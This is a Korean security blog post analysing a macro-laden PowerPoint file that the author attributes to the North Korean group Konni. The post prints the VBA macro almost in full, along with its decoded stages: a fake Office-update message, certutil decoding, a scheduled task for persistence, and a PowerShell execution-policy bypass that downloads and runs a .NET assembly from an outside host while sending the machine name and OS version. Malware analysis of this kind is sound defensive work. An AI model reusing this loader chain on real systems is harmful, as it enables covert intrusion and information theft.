오늘은 북한 해킹 단체 Konni(코니)에서 만든 파워포인트 악성코드에 대해 알아보겠습니다. 먼저 파워포인트는 마이크로소프트가 개발하고 파는 프레젠테이션 소프트웨어이며 ppt 가 곧 프레젠테이션을 의미합니다.
2017년 Cisco Talos 연구원이 처음 발견했으며, 2014년부터 탐지되지 않은 채 고도의 타깃 공격으로 하는 북한의 해킹 단체 Thallium, APT37과 관련된 해킹 단체이며 Kimsuky(김수키)일 가능성도 있는 단체입니다.
먼저 해당 악성코드 해쉬값은 다음과 같습니다.
파일명:b97e12807dcde2a8fd53d7f8e74336442d0cf8dbed19c0a44fcef359160bdd77.pptx
사이즈:12.3 KB
CRC32:6c7c0960
MD5:3a3ce0a1794b548682167da692052dc2
SHA-1:9f94236a481b957890cc7f7a85dc90533ba8d70b
SHA-256:b97e12807dcde2a8fd53d7f8e74336442d0cf8dbed19c0a44fcef359160bdd77
또 다른 이름은 다음과 같습니다.
b97e12807dcde2a8fd53d7f8e74336442d0cf8dbed19c0a44fcef359160bdd77
b97e12807dcde2a8fd53d7f8e74336442d0cf8dbed19c0a44fcef359160bdd77.pptx
061e17f3b2fd4a4dce1bf4f8a31198273f1abc47c32456d06fd5997ea4363578.pptx

그리고 해당 PPTX 파일을 실행하면 악성코드가 완성이 안 되었는지 에러가 나오는 것을 확인할 수가 있고 여기서 vbaProject.bin을 보면 다음과 같은 VBA 코드들이 있는 것을 확인할 수가 있습니다.
그러면 다음과 같은 코드들이 있는 것을 확인할 수가 있습니다.

Dim sTitle As String
sMessage = "Sorry, PowerPoint can't read because office version is low. Please update to read."
sTitle = "Microsoft PowerPoint"
MsgBox sMessage, vbExclamation, sTitle
sBytes = "U2V0IHNoPS(B)DcmVhdGVPYmplY3(Q)oIldTY3JpcHQuU2hlbGwiKQ0KY2w9ICJjbWQ
gL2Mgc2NodGFza3MgL2NyZWF0ZSAvc2MgbWlud"
sBytes = sBytes & "XRlIC9tbyA1IC90biAiIk9mZmljZSBVcGRhdGV(2)Mi4yIiIgL3RyICI
iICIgJiBXU2NyaXB0LlNjcmlwdEZ1bGxOYW1lICYgIiIiIC"
sBytes = sBytes & "9mIg0Kc2guUnVuIGNsLCAwDQpzaC5SdW4gInBPd0V(y)c0hlTGwgLWVw
IGJ5cGFzcyAtZW5jb2RlZENvbW1hbmQgIiJKQUIxQUhJQWJ"
sBytes = sBytes & "BQTlBQ2NBYUFCMEFIUUFjQUE2QUM4QUx3Qm5BR2NBTVF
(B)MUFEa0FNd0F1QUdNQU1RQXVBR0lBYVFCNkFDOEFaQUJ1QUM0QWNBQm9B"
sBytes = sBytes & "SEFBUHdCdUFHRUFiUUJsQUQwQUp3QXJBRnNBVXdCNU
FITUF(k)QUJsQUcwQUxnQkZBRzRBZGdCcEFISUFid0J1QUcwQVpRQnVBSFFBW"
sBytes = sBytes & "FFBNkFEb0FUUUJoQUdNQWFBQnBBRzRBWlFCT0FHRUFi
UUJsQUN(z)QUp3QW1BSEFBY2dCbEFHWUFhUUI0QUQwQWRBQjBBQ1lBZEFCd0"
sBytes = sBytes & "FEMEFKd0FyQUZzQVV3QjVBSE1BZEFCbEFHMEFMZ0JG
QUc0QWRnQnB(B)SElBYndCdUFHMEFaUUJ1QUhRQVhRQTZBRG9BVHdCVEFGWUF"
sBytes = sBytes & "aUUJ5QUhNQWFRQnZBRzRBT3dBa0FHTUFiQUJwQUdVQ
WJnQjBBRDBB(Y)mdCbEFIY0FMUUJ2QUdJQWFnQmxBR01BZEFBZ0FGTUFlUUJ6"
sBytes = sBytes & "QUhRQVpRQnRBQzRBVGdCbEFIUUFMZ0JYQUdVQVlnQ
kRBR3dBY(V)FCbEFHNEFkQUE3QUNRQWNnQmxBSEFBUFFBa0FHTUFiQUJwQUdVQ"
sBytes = sBytes & "WJnQjBBQzRBUkFC(d)kFIY0FiZ0JzQUc4QVlRQmtBR
k1BZEFCeUFHa0FiZ0JuQUNnQUpBQjFBSElBYkFBcEFEc0FKQUJpQUhVQVpnQT"
sBytes = sBytes & "lBRnNBUXdCdkFHNEFk(Z)0JsQUhJQWRBQmRBRG9BT
2dCR0FISUFid0J0QUVJQVlRQnpBR1VBTmdBMEFGTUFkQUJ5QUdrQWJnQm5BQ2d"
sBytes = sBytes & "BSkFCeUFHVUFjQUFwQURz(Q)UpBQmlBR2tBYmd
BOUFGc0FVd0I1QUhNQWRBQmxBRzBBTGdCU0FHVUFaZ0JzQUdVQVl3QjBBR2tBYndC"
sBytes = sBytes & "dUFDNEFRUUJ6QUhNQVpRQnRB(R)0lBYkFCNUFG
MEFPZ0E2QUV3QWJ3QmhBR1FBS0FBa0FHSUFkUUJtQUNrQU93QWtBR1VBY0FBOUFDU"
sBytes = sBytes & "UFZZ0JwQUc0QUxnQkZBRzRBZEFC(e)UFIa0FVQ
UJ2QUdrQWJnQjBBRHNBSkFCbEFIQUFMZ0JVQUc4QVV3QjBBSElBYVFCdUFHY0FLQU"
sBytes = sBytes & "FwQURzQUpBQmxBSEFBTGdCSkFHNEFk(Z)0J2QUd
zQVpRQW9BQ1FBYmdCMUFHd0FiQUFzQUNRQWJnQjFBR3dBYkFBcEFEc0EiIiIsIDA"
sCmdLine = "cmd /c echo " & sBytes & "> %TMP%\oup(.)dat && Certutil -decode %TMP%\oup.dat %LOCALAPPDATA%\Microsoft\Office\oup(.)vbs"
n = Shell(sCmdLine, vbHide)
sCmdLine = "cmd /c ping -n 5 127.0.0(.)1 && %LOCALAPPDATA%\Microsoft\Office\oup(.)vbs"
n = Shell(sCmdLine, vbHide)
End Sub
코드 상 악성코드를 실행하면 다음과 같은 결과를 볼 수가 있습니다.
주어진 코드는 다음과 같은 작업을 수행하는 것으로 보입니다.:
메시지 박스를 통해 Microsoft PowerPoint 라는 제목과 Sorry, PowerPoint can't read because office version is low. Please update to read.라는 내용을 출력
Base64로 인코딩된 문자열인 sBytes를 디코딩
디코딩된 결과를 사용하여 sCmdLine`을 구성
명령줄은 oup.dat라는 임시 파일을 생성하고 Certutil을 사용하여 디코드하여 %LOCALAPPDATA%\Microsoft\Office\oup.vbs 파일에 저장
Shell 함수를 사용하여 sCmdLine을 실행
oup.vbs` 파일이 실행되고 이전에 표시한 메시지와 유사한 내용을 다시 표시
PowerPoint의 버전이 낮아서 문제가 발생했을 때 업데이트를 유도하기 위해 사용될 수 있음
그리고 나서 해당 베이스 64를 디코딩해서 실행합니다. 결과는 다음과 같습니다.

해당 베이스 64를 풀며 다음과 결과를 볼 수가 있습니다.

Set sh= CreateObject("WScript.Shell")
cl= "cmd /c schtasks /create /sc minute /mo 5 /tn ""Office Updatev2.2"" /tr "" " & WScript.ScriptFullName & """ /f"
sh.Run cl, 0
sh.Run "pOwErsHeLl -ep bypass -encodedCommand ""JAB1AHIAbAA9ACcAaAB0AHQAc
AA6AC8ALwBnAGcAMQA1ADkAMwAuAGMAMQAuAGIAaQB6AC8AZABuAC4AcABoAHAAPwBuAG
EAbQBlAD0AJwArAFsAUwB5AHMAdABlAG0ALgBFAG4AdgBpAHIAbwBuAG0AZQBuAHQAX
QA6ADoATQBhAGMAaABpAG4AZQBOAGEAbQBlACsAJwAmAHAAcgBlAGYAaQB4AD0AdAB0
ACYAdABwAD0AJwArAFsAUwB5AHMAdABlAG0ALgBFAG4AdgBpAHIAbwBuAG0AZQBuAHQ
AXQA6ADoATwBTAFYAZQByAHMAaQBvAG4AOwAkAGM(A)bABpAGUAbgB0AD0AbgBlAH
cALQBvAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwA
aQBlAG4AdAA7ACQAcgBlAHAAPQAkAGMAbABpAGUAbgB0AC4ARABvAHcAbgBsAG8AYQ
BkAFMAdAByAGkAbgBnACgAJAB1AHIAbAApADsAJABiAHUAZgA9AFsAQwBvAG4Adg
BlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJA
ByAGUAcAApADsAJABiAGkAbgA9AFsAUwB5AHMAdABlAG0ALgBSAGUAZgBsAGUAYwB
0AGkAbwBuAC4AQQBzAHMAZQBtAGIAbAB5AF0AOgA6AEwAbwBhAGQAKAAkAGIAdQBmA
CkAOwAkAGUAcAA9ACQAYgBpAG4ALgBFAG4AdAByAHkAUABvAGkAbgB0
ADsAJABlAHAALgBUAG8AUwB0AHIAaQBuAGcAKAApADsAJABlAHAALgBJAG4AdgBvAGsA
ZQAoACQAbgB1AGwAbAAsACQAbgB1AGwAbAApADsA""", 0이걸 다시 알기 쉽게 하려고 설명을 하면 다음과 같습니다.
PowerShell을 사용하여 Windows 작업 스케줄러에 Office Updatev2.2라는 이름으로 5분마다 실행되는 작업을 생성하는 명령어
작업은 현재 스크립트 파일(WScript.ScriptFullName)을 실행PowerShell 명령어는 "-ep bypass -encodedCommand 를 사용하여 PowerShell의 실행 정책을 우회하고 인코딩된 명령어를 실행하는 것을 의미 인코딩된 명령어는 해당 문자열로 제공
해당 코드는 작업 스케줄러를 통해 정기적인 업데이트 작업을 실행
그리고 나서 여기서 파워셀(PowerShell) 부분에 BASE 64(베이스 64)가 있는 것을 볼 수가 있습니다. 이 걸을 다시 풀어야 합니다.
JAB1AHIAbAA9ACcAaAB0AH(Q)AcAA6AC8ALwBnAGcAMQA1ADkAMwAuAGMAMQAuAGIAaQB6AC8AZABuAC
4AcABoAHAAPwBuAGEAbQBl(A)D0AJwArAFsAUwB5AHMAdABlAG0ALgBFAG4AdgBpAHIAbwBuAG0AZ
QBuAHQAXQA6ADoATQBhAGMAaA(B)pAG4AZQBOAGEAbQBlACsAJwAmAHAAcgBlAGYAaQB4AD0AdAB
0ACYAdABwAD0AJwArAFsAUwB5(A)HMAdABlAG0ALgBFAG4AdgBpAHIAbwBuAG0AZQBuAHQAXQA6AD
oATwBTAFYAZQByAHMAaQBvA(G)4AOwAkAGMAbABpAGUAbgB0AD0AbgBlAHcALQBvAGIAagBl
AGMAdAAgAFMAeQBzAHQAZQBtAC(4)ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACQ
AcgBlAHAAPQAkAGMAbABpAGUAbgB0AC4ARABvAHcAb(g)BsAG8AYQBkAFMAdAByAGkAbg
BnACgAJAB1AHIAbAApADsAJABiAHUAZgA9AFsAQwB(v)AG4AdgBlAHIAdABdADoAOgBG
AHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJAByAGU(A)cAApADsAJABiAGk
AbgA9AFsAUwB5AHMAdABlAG0ALgBSAGUAZgBsAGUAYwB0AGkAbwBuAC4AQ(Q)BzAHMAZQ
BtAGIAbAB5AF0AOgA6AEwAbwBhAGQAKAAkAGIAdQBmACkAOwAkAGUAcAA9ACQAYgB(p)A
G4ALgBFAG4AdAByAHkAUABvAGkAbgB0ADsAJABlAHAALgBUAG8AUwB0AHIAaQBuAGc
AKAApADs(A)JABlAHAALgBJAG4AdgBvAGsAZQAoACQAbgB1AGwAbAAsACQAbgB1AGwAbAApADsA""", 0
해당 부분을 알기 쉽게 표현을 하면 다음과 같습니다.
$url='http://gg1593.c1(.)biz/dn.php?name='+[System.Environment]
::MachineName+'&prefix=tt&tp='+[System.Environment]::
OSVersion;$client=new-object System.Net.WebClient;$rep=
$client.DownloadString($url);$buf=[Convert]::FromBase64String($rep);
$bin=[System.Reflection.Assembly]::Load($buf);$ep=$bin.EntryPoint;
$ep.ToString();$ep.Invoke($null,$null);이걸 다시 해석을 하면 다음과 같습니다.
주어진 코드를 해석하겠습니다.
$url: 변수로서 웹 요청을 보낼 URL을 저장
URL은 http://gg1593.c1(.)biz/dn.php 로 시작하며, 쿼리 파라미터로 시스템의 기계 이름 ([System.Environment]::MachineName) 접두사 tt 그리고 운영 체제 버전 ([System.Environment]::OSVersion)을 포함
NET Framework의 System.Environment 클래스에 있는 MachineName 속성을 나타냅니다. 이 속성은 현재 시스템의 컴퓨터 이름을 가져 와서 현재 실행 중인 시스템의 컴퓨터 이름을 가져와서 웹 요청의 URL에 포함
$client:System.Net.WebClient 클래스의 인스턴스를 생성
이를 사용하여 웹 요청을 보내고 응답을 받습니다.
$rep:$client.DownloadString($url)을 통해 지정된 URL에서 문자열 형태로 응답을 받음
즉, 해당 URL에 대한 GET 요청을 보내고 응답으로 받은 문자열을 $rep 변수에 저장
$buf:[Convert]::FromBase64String($rep)을 사용하여 $rep 변수에 저장된 문자열을 Base64로 디코딩하여 바이트 배열 형태로 저장
$bin:[System.Reflection.Assembly]::Load($buf)를 사용하여 $buf
변수에 저장된 바이트 배열을 어셈블리로 로드 이렇게 로드된 어셈블리는 코드 실행에 사용
$ep:$bin.EntryPoint 을 통해 로드된 어셈블리의 진입점 (Main 메서드 등)을 가져옴
$ep.ToString():$ep 변수에 저장된 진입점을 문자열 형태로 변환하여 출력 해당 진입점의 이름이나 정보를 확인하는 용도로 사용될 수 있음
$ep.Invoke($null,$null):$ep변수에 저장된 진입점을 호출
$null을 인수로 전달하여 매개변수 없이 호출하고 반환값은 무시
이는 해당 어셈블리의 진입점을 실행하는 역할
주어진 코드는 웹 서버로부터 받은 Base64 인코딩된 어셈블리를 로드 해당 어셈블리의 진입점을 호출하여 실행하는 역할을 수행
외부에서 제공되는 어셈블리를 다운로드하여 실행하는 과정을 나타낼 수 있음
즉 http://gg1593.c1(.)biz/dn.php?name=[MachineName]&prefix=tt&tp=[OSVersion]
즉 컴퓨터 이름, 운영체제 버전을 함께 전송이 된다는 것임.
2023-05-22 12:01:19 UTC 바이러스토탈에서 탐지하는 보안 업체들은 다음과 같습니다.
Acronis (Static ML):Suspicious
Alibaba:TrojanDropper:Office97/Powdow.439d6633
ALYac:Trojan.Downloader.PPT.Agent
Antiy-AVL:Trojan[Downloader]/MSOffice.Agent
Arcabit:Trojan.Generic.D40133BA
Avira (no cloud):VBA/Agent.zicss
BitDefender:Trojan.GenericKD.67187642
Cynet:Malicious (score: 99)
Cyren:ABRisk.XRPR-5
DrWeb:P98M.MulDrop.1
Emsisoft:Trojan.GenericKD.67187642 (B)
eScan:Trojan.GenericKD.67187642
ESET-NOD32:VBA/Agent.AIF
F-Secure:Malware.VBA/Agent.diult
Fortinet:VBA/Agent.AIF!tr
GData:Trojan.GenericKD.67187642
Google:Detected
Kaspersky:UDS:DangerousObject.Multi.Generic
Lionic:Trojan.MSPPoint.Generic.4!c
MAX:Malware (ai Score=83)
McAfee-GW-Edition:BehavesLike.Downloader.lc
Microsoft:TrojanDropper:O97M/Powdow.PDPA!MTB
NANO-Antivirus:Trojan.Ole2.Vbs-heuristic.druvzi
Sangfor Engine Zero:Trojan.Generic-Macro.Save.77af6a90
Symantec:Trojan.Gen.NPE
Tencent:Script.Trojan.Generic.Hplw
Trellix (FireEye):Trojan.GenericKD.67187642
VIPRE:GT:VB.SDownloader.4.C7C35F2C
ViRobot:PPT.Z.Agent.12616
ZoneAlarm by Check Point:HEUR:Trojan.Script.Generic
즉 기본적인 보안 프로그램 및 기본적인 보안 준수하면 그리고 해당 악성코드가 대북 관계자와 정치인들을 노리는 것인지 아니면 한국의 국민을 노리는 것인지 모르겠지만, 북한은 이런저런 공격 방식을 통해서 정보를 탈취하려고 하고 있으니 항상 주의하는 것을 추천합니다.
'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글
| 이력서 로 위장해서 유포 중인 LockBit(록빗) 랜섬웨어-9곽나윤 99.docx(2032.06.03) (0) | 2023.06.06 |
|---|---|
| 모질라 파이어폭스 윈도우 7,윈도우 8,윈도우 8.1 기술 종료 발표 (0) | 2023.06.05 |
| 윈도우 11 NTLM 릴레이 공격을 방지하기 위해 SMB 서명 필요 (0) | 2023.06.03 |
| 구글의.zip 도메인 브라우저의 파일 아카이버 공격 주의 (0) | 2023.06.01 |
| Tutanota(투타노타) 사칭하는 피싱 메일 분석(2023.5.26) (0) | 2023.05.30 |
| 구글 OTP(Google Authenticator) 2FA 코드를 클라우드 동기화 지원 시작 (0) | 2023.05.29 |
| 윈도우 10 KB5026435 미리 보기 업데이트 (0) | 2023.05.28 |
| 안드로이드 스마트폰 브루트프린트(BrutePrint) 무차별 암호 대입 공격에 취약 (0) | 2023.05.26 |





